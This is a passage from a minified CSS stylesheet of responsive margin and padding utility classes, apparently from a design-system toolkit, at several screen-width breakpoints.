36rem){.uitk-spacing-margin-medium-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-medium-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-medium-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-medium-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-medium-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-medium-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-medium-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-medium-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-medium-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-large-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-large-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-large-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-large-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-large-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-large-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-large-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-large-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-half{-webkit-margin-end:2px;margin-inline-end:2px}.uitk-spacing-margin-extra_large-inlineend-one{-webkit-margin-end:0.25rem;margin-inline-end:0.25rem}.uitk-spacing-margin-extra_large-inlineend-two{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-spacing-margin-extra_large-inlineend-three{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-spacing-margin-extra_large-inlineend-four{-webkit-margin-end:1rem;margin-inline-end:1rem}.uitk-spacing-margin-extra_large-inlineend-six{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.uitk-spacing-margin-extra_large-inlineend-twelve{-webkit-margin-end:3rem;margin-inline-end:3rem}.uitk-spacing-margin-extra_large-inlineend-sixteen{-webkit-margin-end:4rem;margin-inline-end:4rem}.uitk-spacing-margin-extra_large-inlineend-unset{-webkit-margin-end:unset;margin-inline-end:unset}}.uitk-spacing-margin-unset-half,.uitk-spacing-margin-small-unset-half{margin-unset:2px}.uitk-spacing-margin-unset-one,.uitk-spacing-margin-small-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-unset-two,.uitk-spacing-margin-small-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-unset-three,.uitk-spacing-margin-small-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-unset-four,.uitk-spacing-margin-small-unset-four{margin-unset:1rem}.uitk-spacing-margin-unset-six,.uitk-spacing-margin-small-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-unset-twelve,.uitk-spacing-margin-small-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-unset-sixteen,.uitk-spacing-margin-small-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-unset-unset,.uitk-spacing-margin-small-unset-unset{margin-unset:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-unset-half{margin-unset:2px}.uitk-spacing-margin-medium-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-medium-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-medium-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-medium-unset-four{margin-unset:1rem}.uitk-spacing-margin-medium-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-medium-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-medium-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-medium-unset-unset{margin-unset:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-unset-half{margin-unset:2px}.uitk-spacing-margin-large-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-large-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-large-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-large-unset-four{margin-unset:1rem}.uitk-spacing-margin-large-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-large-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-large-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-large-unset-unset{margin-unset:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-unset-half{margin-unset:2px}.uitk-spacing-margin-extra_large-unset-one{margin-unset:0.25rem}.uitk-spacing-margin-extra_large-unset-two{margin-unset:0.5rem}.uitk-spacing-margin-extra_large-unset-three{margin-unset:0.75rem}.uitk-spacing-margin-extra_large-unset-four{margin-unset:1rem}.uitk-spacing-margin-extra_large-unset-six{margin-unset:1.5rem}.uitk-spacing-margin-extra_large-unset-twelve{margin-unset:3rem}.uitk-spacing-margin-extra_large-unset-sixteen{margin-unset:4rem}.uitk-spacing-margin-extra_large-unset-unset{margin-unset:unset}}.uitk-spacing-margin-inline-half,.uitk-spacing-margin-small-inline-half{margin-inline:2px}.uitk-spacing-margin-inline-one,.uitk-spacing-margin-small-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-inline-two,.uitk-spacing-margin-small-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-inline-three,.uitk-spacing-margin-small-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-inline-four,.uitk-spacing-margin-small-inline-four{margin-inline:1rem}.uitk-spacing-margin-inline-six,.uitk-spacing-margin-small-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-inline-twelve,.uitk-spacing-margin-small-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-inline-sixteen,.uitk-spacing-margin-small-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-inline-unset,.uitk-spacing-margin-small-inline-unset{margin-inline:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-half{margin-inline:2px}.uitk-spacing-margin-medium-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-medium-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-medium-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-medium-inline-four{margin-inline:1rem}.uitk-spacing-margin-medium-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-medium-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-medium-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-medium-inline-unset{margin-inline:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-half{margin-inline:2px}.uitk-spacing-margin-large-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-large-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-large-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-large-inline-four{margin-inline:1rem}.uitk-spacing-margin-large-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-large-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-large-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-large-inline-unset{margin-inline:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-half{margin-inline:2px}.uitk-spacing-margin-extra_large-inline-one{margin-inline:0.25rem}.uitk-spacing-margin-extra_large-inline-two{margin-inline:0.5rem}.uitk-spacing-margin-extra_large-inline-three{margin-inline:0.75rem}.uitk-spacing-margin-extra_large-inline-four{margin-inline:1rem}.uitk-spacing-margin-extra_large-inline-six{margin-inline:1.5rem}.uitk-spacing-margin-extra_large-inline-twelve{margin-inline:3rem}.uitk-spacing-margin-extra_large-inline-sixteen{margin-inline:4rem}.uitk-spacing-margin-extra_large-inline-unset{margin-inline:unset}}.uitk-spacing-margin-block-half,.uitk-spacing-margin-small-block-half{margin-block:2px}.uitk-spacing-margin-block-one,.uitk-spacing-margin-small-block-one{margin-block:0.25rem}.uitk-spacing-margin-block-two,.uitk-spacing-margin-small-block-two{margin-block:0.5rem}.uitk-spacing-margin-block-three,.uitk-spacing-margin-small-block-three{margin-block:0.75rem}.uitk-spacing-margin-block-four,.uitk-spacing-margin-small-block-four{margin-block:1rem}.uitk-spacing-margin-block-six,.uitk-spacing-margin-small-block-six{margin-block:1.5rem}.uitk-spacing-margin-block-twelve,.uitk-spacing-margin-small-block-twelve{margin-block:3rem}.uitk-spacing-margin-block-sixteen,.uitk-spacing-margin-small-block-sixteen{margin-block:4rem}.uitk-spacing-margin-block-unset,.uitk-spacing-margin-small-block-unset{margin-block:unset}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-half{margin-block:2px}.uitk-spacing-margin-medium-block-one{margin-block:0.25rem}.uitk-spacing-margin-medium-block-two{margin-block:0.5rem}.uitk-spacing-margin-medium-block-three{margin-block:0.75rem}.uitk-spacing-margin-medium-block-four{margin-block:1rem}.uitk-spacing-margin-medium-block-six{margin-block:1.5rem}.uitk-spacing-margin-medium-block-twelve{margin-block:3rem}.uitk-spacing-margin-medium-block-sixteen{margin-block:4rem}.uitk-spacing-margin-medium-block-unset{margin-block:unset}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-half{margin-block:2px}.uitk-spacing-margin-large-block-one{margin-block:0.25rem}.uitk-spacing-margin-large-block-two{margin-block:0.5rem}.uitk-spacing-margin-large-block-three{margin-block:0.75rem}.uitk-spacing-margin-large-block-four{margin-block:1rem}.uitk-spacing-margin-large-block-six{margin-block:1.5rem}.uitk-spacing-margin-large-block-twelve{margin-block:3rem}.uitk-spacing-margin-large-block-sixteen{margin-block:4rem}.uitk-spacing-margin-large-block-unset{margin-block:unset}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-half{margin-block:2px}.uitk-spacing-margin-extra_large-block-one{margin-block:0.25rem}.uitk-spacing-margin-extra_large-block-two{margin-block:0.5rem}.uitk-spacing-margin-extra_large-block-three{margin-block:0.75rem}.uitk-spacing-margin-extra_large-block-four{margin-block:1rem}.uitk-spacing-margin-extra_large-block-six{margin-block:1.5rem}.uitk-spacing-margin-extra_large-block-twelve{margin-block:3rem}.uitk-spacing-margin-extra_large-block-sixteen{margin-block:4rem}.uitk-spacing-margin-extra_large-block-unset{margin-block:unset}}.uitk-spacing-padding-half,.uitk-spacing-padding-small-half{padding:2px}.uitk-spacing-padding-one,.uitk-spacing-padding-small-one{padding:0.25rem}.uitk-spacing-padding-two,.uitk-spacing-padding-small-two{padding:0.5rem}.uitk-spacing-padding-three,.uitk-spacing-padding-small-three{padding:0.75rem}.uitk-spacing-padding-four,.uitk-spacing-padding-small-four{padding:1rem}.uitk-spacing-padding-six,.uitk-spacing-padding-small-six{padding:1.5rem}.uitk-spacing-padding-twelve,.uitk-spacing-padding-small-twelve{padding:3rem}.uitk-spacing-padding-sixteen,.uitk-spacing-padding-small-sixteen{padding:4rem}.uitk-spacing-padding-unset,.uitk-spacing-padding-small-unset{padding:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-half{padding:2px}.uitk-spacing-padding-medium-one{padding:0.25rem}.uitk-spacing-padding-medium-two{padding:0.5rem}.uitk-spacing-padding-medium-three{padding:0.75rem}.uitk-spacing-padding-medium-four{padding:1rem}.uitk-spacing-padding-medium-six{padding:1.5rem}.uitk-spacing-padding-medium-twelve{padding:3rem}.uitk-spacing-padding-medium-sixteen{padding:4rem}.uitk-spacing-padding-medium-unset{padding:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-half{padding:2px}.uitk-spacing-padding-large-one{padding:0.25rem}.uitk-spacing-padding-large-two{padding:0.5rem}.uitk-spacing-padding-large-three{padding:0.75rem}.uitk-spacing-padding-large-four{padding:1rem}.uitk-spacing-padding-large-six{padding:1.5rem}.uitk-spacing-padding-large-twelve{padding:3rem}.uitk-spacing-padding-large-sixteen{padding:4rem}.uitk-spacing-padding-large-unset{padding:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-half{padding:2px}.uitk-spacing-padding-extra_large-one{padding:0.25rem}.uitk-spacing-padding-extra_large-two{padding:0.5rem}.uitk-spacing-padding-extra_large-three{padding:0.75rem}.uitk-spacing-padding-extra_large-four{padding:1rem}.uitk-spacing-padding-extra_large-six{padding:1.5rem}.uitk-spacing-padding-extra_large-twelve{padding:3rem}.uitk-spacing-padding-extra_large-sixteen{padding:4rem}.uitk-spacing-padding-extra_large-unset{padding:unset}}.uitk-spacing-padding-blockstart-half,.uitk-spacing-padding-small-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-blockstart-one,.uitk-spacing-padding-small-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-blockstart-two,.uitk-spacing-padding-small-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-blockstart-three,.uitk-spacing-padding-small-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-blockstart-four,.uitk-spacing-padding-small-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-blockstart-six,.uitk-spacing-padding-small-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-blockstart-twelve,.uitk-spacing-padding-small-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-blockstart-sixteen,.uitk-spacing-padding-small-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-blockstart-unset,.uitk-spacing-padding-small-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-medium-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-medium-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-medium-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-medium-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-medium-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-medium-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-medium-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-medium-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-large-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-large-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-large-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-large-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-large-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-large-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-large-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-large-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-half{-webkit-padding-before:2px;padding-block-start:2px}.uitk-spacing-padding-extra_large-blockstart-one{-webkit-padding-before:0.25rem;padding-block-start:0.25rem}.uitk-spacing-padding-extra_large-blockstart-two{-webkit-padding-before:0.5rem;padding-block-start:0.5rem}.uitk-spacing-padding-extra_large-blockstart-three{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-spacing-padding-extra_large-blockstart-four{-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-spacing-padding-extra_large-blockstart-six{-webkit-padding-before:1.5rem;padding-block-start:1.5rem}.uitk-spacing-padding-extra_large-blockstart-twelve{-webkit-padding-before:3rem;padding-block-start:3rem}.uitk-spacing-padding-extra_large-blockstart-sixteen{-webkit-padding-before:4rem;padding-block-start:4rem}.uitk-spacing-padding-extra_large-blockstart-unset{-webkit-padding-before:unset;padding-block-start:unset}}.uitk-spacing-padding-blockend-half,.uitk-spacing-padding-small-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-blockend-one,.uitk-spacing-padding-small-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-blockend-two,.uitk-spacing-padding-small-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-blockend-three,.uitk-spacing-padding-small-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-blockend-four,.uitk-spacing-padding-small-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-blockend-six,.uitk-spacing-padding-small-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-blockend-twelve,.uitk-spacing-padding-small-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-blockend-sixteen,.uitk-spacing-padding-small-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-blockend-unset,.uitk-spacing-padding-small-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-medium-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-medium-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-medium-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-medium-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-medium-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-medium-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-medium-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-medium-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-large-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-large-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-large-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-large-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-large-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-large-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-large-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-large-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-extra_large-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-extra_large-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-extra_large-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-extra_large-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-extra_large-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-extra_large-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-extra_large-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-extra_large-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}}.uitk-spacing-padding-inlinestart-half,.uitk-spacing-padding-small-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-inlinestart-one,.uitk-spacing-padding-small-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-inlinestart-two,.uitk-spacing-padding-small-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-inlinestart-three,.uitk-spacing-padding-small-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-inlinestart-four,.uitk-spacing-padding-small-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-inlinestart-six,.uitk-spacing-padding-small-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-inlinestart-twelve,.uitk-spacing-padding-small-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-inlinestart-sixteen,.uitk-spacing-padding-small-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-inlinestart-unset,.uitk-spacing-padding-small-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-medium-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-medium-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-medium-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-medium-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-medium-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-medium-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-medium-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-medium-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-large-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-large-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-large-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-large-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-large-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-large-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-large-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-large-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-extra_large-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-extra_large-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-extra_large-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-extra_large-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-extra_large-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-extra_large-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-extra_large-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-extra_large-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}}.uitk-spacing-padding-inlineend-half,.uitk-spacing-padding-small-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-inlineend-one,.uitk-spacing-padding-small-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-inlineend-two,.uitk-spacing-padding-small-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-inlineend-three,.uitk-spacing-padding-small-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-inlineend-four,.uitk-spacing-padding-small-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-inlineend-six,.uitk-spacing-padding-small-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-inlineend-twelve,.uitk-spacing-padding-small-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-inlineend-sixteen,.uitk-spacing-padding-small-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-inlineend-unset,.uitk-spacing-padding-small-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-medium-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-medium-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-medium-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-medium-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-medium-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-medium-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-medium-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-medium-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-large-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-large-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-large-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-large-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-large-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-large-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-large-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-large-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-extra_large-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-extra_large-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-extra_large-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-extra_large-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-extra_large-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-extra_large-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-extra_large-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-extra_large-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}}.uitk-spacing-padding-unset-half,.uitk-spacing-padding-small-unset-half{padding-unset:2px}.uitk-spacing-padding-unset-one,.uitk-spacing-padding-small-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-unset-two,.uitk-spacing-padding-small-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-unset-three,.uitk-spacing-padding-small-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-unset-four,.uitk-spacing-padding-small-unset-four{padding-unset:1rem}.uitk-spacing-padding-unset-six,.uitk-spacing-padding-small-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-unset-twelve,.uitk-spacing-padding-small-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-unset-sixteen,.uitk-spacing-padding-small-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-unset-unset,.uitk-spacing-padding-small-unset-unset{padding-unset:unset}@media screen and (min-width: 